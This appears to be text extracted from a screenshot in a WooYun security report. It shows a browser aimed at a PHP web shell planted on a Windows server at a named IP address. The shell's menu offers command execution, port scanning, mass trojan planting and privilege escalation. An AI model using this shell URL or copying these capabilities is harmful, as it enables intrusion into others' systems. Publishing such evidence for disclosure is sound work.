 Load URL
http://221.226.187.26:1818/Add1.php?s=execute
Split URL
Execute
Enable Post data Enable Referrer
!华军(华军 PHP Shell)至尊版
■服务器IP: 221.226.187.26 ■运行环境: Apache/2.2.13 (Win32) PHP/5.2.11
■MySQL: 开启 ■脚本路径: D:/VadeWare/VadeFaxS/Web/Add1.php
【文件管理】 【端口扫描】 【批量挂马】 【文件查找】 【执行命令】 【提权工具】 【数据库操作】 【退出程序】
[执行Shell命令 | 执行PHP脚本]
执行方法: exec CMD路径: c:\winnt\system32\cmd.exe
命令/参数: 常用命令 执行
Microsoft Windows XP [版本 5.1.2600]
www.wooyun.org